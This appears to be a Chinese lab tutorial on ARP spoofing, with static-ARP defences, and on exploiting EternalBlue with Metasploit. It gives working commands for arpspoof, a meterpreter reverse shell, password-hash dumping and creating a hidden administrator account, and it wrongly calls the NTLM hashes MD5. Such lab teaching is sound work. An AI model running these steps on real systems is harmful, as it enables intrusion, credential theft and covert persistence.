[toc]
渗透 and web 渗透 ARP攻防 ARP欺骗 ARP即地址解析协议,在知道目标主机IP地址的情况下,如果需要得到目标知道的MAC地址,ARP协议即可以达到。如果该协议被恶意地对网络进行攻击,其后果是非常严重的。
ARP通常包括两个协议包,一个ARP请求包与一个ARP回应包,请求包如图2.37所示,ARP请求包是一个广播包,在ARP请求包中,源主机发出“Who has 192.168.1.2? Tell 192.168.1.128”。
如图:
在ARP应答包中,源主机接收到目标主机发过来的应答包,“192.168.1.2 is at 00:50:56:ef:93:1d”,非常明了,也就是PC机192.168.1.2的MAC地址为00:50:6:ef:93:1d。常见的ARP欺骗有网关欺骗与主机骗两种:
ARP欺骗工具 arpspoof是一款ARP欺骗工具,下面通过实验演示ARP欺骗,实验环境为攻击者为kali系统,IP地址为192.168.1.129,靶机为Windows 10,其IP地址为192.168.1.128,具体操作过程如下所示:
在kali系统中安装dsniff 嗅探工具:
安装完成之后我们可以使用arpspoof命令来攻击靶机(192.168.1.128)
然后我们在VMware Workstation里面的【菜单栏】里面点击【编辑】向下找到【虚拟网络编辑器】,进到里面调配网络段使两台电脑在同一个局域网内。
进入【虚拟网络编辑器】之后点击【VMnet8】然后点击右下角的【更改设置】获取管理员权限,然后把左下角的子网ip更改为【192.168.1.0】,然后点击【确定】,然后两台设备(攻击者kali主机和靶机都在同一个局域网内了)
在win10主机里面:
我们在控制面版里面找到【window Defender 防火墙】,点击进去后在左边找到【启用或者关闭 window Defender 防火墙】,把win10的防火墙全部关闭,便以我们接下来的实验。
我们首先打开攻击者kali系统,对局域网内的网段进行一次全局扫描来获取靶机的目标ip
打开kali后,右击桌面点击【Open Terminal Here】打开命令窗口。
在命令窗口输入:
(kali㉿kali)-[~/Desktop] └─$ nmap -sP 192.168.1.0/24https://nmap.org ) at 2021-11-03 05:25 EDT Nmap scan report for 192.168.1.2 # 这个是网关ip Host is up (0.00059s latency). Nmap scan report for 192.168.1.128 # 这个是靶机ip Host is up (0.0036s latency). Nmap scan report for 192.168.1.129 # 这个是kali的ip Host is up (0.0020s latency). Nmap done: 256 IP addresses (3 hosts up) scanned in 2.77 seconds
然后获取我们局域网内的地址
kali㉿kali)-[~/Desktop] └─$ route Kernel IP routing table Destination Gateway Genmask Flags Metric Ref Use Iface default 192.168.1.2 0.0.0.0 UG 100 0 0 eth0 192.168.1.0 0.0.0.0 255.255.255.0 U 100 0 0 eth0
通过上下对比,可以确定网关IP是192.168.1.2,靶机ip是192.168.1.128,那么前期的信息采集完成,我们接下来对目标靶机进行arp攻击。
1 sudo arpspoof -i eth0 -t 目标ip 主机ip(路由器)
这里我们使用这个命令
1 sudo arpspoof -i eth0 -t 192.168.1.128 192.168.1.2
这个时侯的win10还能愉快的上网
但是攻击命令按下去后,想打开网页都成为一种奢望
取消kali的arp攻击(ctrl + c)后,win10的网络恢复正常
我们来对比一下没被攻击前的win10的arp表和被攻击后的arp表的变化
没攻击前的路由mac地址是【00-50-56-ef-93-1d】,被攻击后路由mac地址变成了【00-0c-29-c7-25-1a】
并且,还有一个特别有趣的地方就是【192.168.1.129】的mac地址和网关路由的mac地址完全一致,那么我们可以推断出上面那条攻击命令是把攻击者kali的mac替换了网关路由的mac
防范ARP攻击 虽然上面的攻击手段能达到断网、欺骗等效果,但是arp攻击已经是几十年的手段了,它有着种种局限性,例如:ARP攻击仅能在以太网进行,无法对外网进行攻击。
用命令完成防御 原理:在上面我们知道arp工作原理是不断发送欺骗信息来对我们的arp变进行修改,那么我们可以使用手动配置的arp静态表来防止别人的arp欺骗攻击。(但是,静态配置的对不同的环境有着不好的兼容性,也就是说换一个地方工作,我们又要重新配一次静态arp,这样就会很麻烦,第二种办法则很好的解决这种问题,而且对新人非常友好。)
1、Win10以管理员身份运行cmd命令提示符 我们可以在Windows10系统的开始菜单上,单击鼠标右键,这时候出现的菜单中,我们选择命令提示符(管理员)点击打开这样即可。 2、首先,我们查询本地连接的网卡ID号
运行命令:
如下图所示:
从上图可以知道,“Internet”的网卡ID为15,注意是我们需要的是Idx一栏而不是Met。
接下来用命令:arp -a来获取网关路由的ip地址和mac地址
3、绑定 在DOS界面运行命令:
1 netsh -c i i add neighbors 15 192.168.1.2 00-50-56-ef-93-1d (这里的15就是查询到的本地网卡的ID)
然后运行命令:arp -a查询是否绑定成功
绑定成功的标志就是右边的【动态】变成了【静态】
4、单次解绑 之前通过arp–s方式手动绑定了网关MAC地址,通过arp–d清除该绑定即可。 arp -d 192.168.1.2
5、永久解绑 如过想解除绑定在CMD命令行程序里输入
不过需要重启才能生效。重启后本地IP地址、网关也要重新设置。
使用软件进行防护 国产软件360安全卫士里面有个实用的功能大全,里面的360流量防火墙可以对您局域网内的设备进行防护,刚入门的小白还是建议使用软件辅助学习会更加事半功倍。
永恒之蓝攻击 ms17_010_eternalblue 本次实验有两台设备,Kali Linux(攻击机) ip:192.168.110.132、Windows 7(靶机) ip:192.168.110.133
注意:实验前确认靶机的防火墙已经被关闭

1 2 nmap -T4 -A 192.168.110.133

首先我们先检查靶机是否能被永恒之蓝所攻击
1 2 3 4 use auxiliary/scanner/smb/smb_ms17_010 set rhosts 192.168.110.133 show options exploit
检测出可以被永恒之蓝攻击,我们调用第一个模块
1 2 3 4 5 6 7 8 9 10 use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/reverse_tcpset processinject spoolsv.exeset rhosts 192.168.110.133 show options exploit

win已经成功注入和利用永恒之蓝,接下来我们查看目标ip和其他信息

1 2 3 meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
找到密码hash,用MD5解密
管理员的密码到手^_^
也可以用shell直接操控远程cmd
进入shell可以给自己创建私人用户,并且授予权限
1 net user julintongxue$ 123456 /add
1 2 3 4 5 6 7 net localgroup administrators julintongxue$ /add meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: julintongxue$:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::


回到kalilinux主机里面,使用rdesktop远程登陆靶机
1 rdesktop 192.168.110.133
